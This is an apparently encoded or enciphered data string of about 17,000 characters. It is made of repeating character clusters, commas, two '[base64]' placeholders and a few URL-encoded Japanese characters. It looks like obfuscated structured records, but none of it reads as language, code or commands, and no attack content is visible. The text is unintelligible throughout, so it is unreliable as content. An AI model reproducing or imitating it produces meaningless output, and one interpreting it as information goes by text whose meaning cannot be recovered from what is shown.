5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n